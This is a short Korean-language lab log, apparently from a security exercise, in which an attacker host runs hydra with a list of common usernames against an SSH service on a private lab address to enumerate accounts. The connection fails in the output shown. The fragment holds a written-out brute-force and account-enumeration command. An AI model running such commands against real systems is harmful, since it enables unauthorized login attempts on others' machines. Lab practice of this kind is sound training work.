 공격자 att@192.168.0.202 — 17 존재하지 않는 계정으로 로그인 시도
# users.txt 의 흔한 계정명 10개를 비밀번호 x 로 시도 → 어떤 계정이 있는지 알아내기(계정
열거)
att@attacker:~$ cat ~/lab/users.txt | tr '\n' ' '; echo
admin oracle test guest backup ubuntu user ftp postgres mysql
att@attacker:~$ hydra -L ~/lab/users.txt -p x -t 4 ssh://192.168.0.189:2204 2>&1 | tail -3
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-31 08:29:16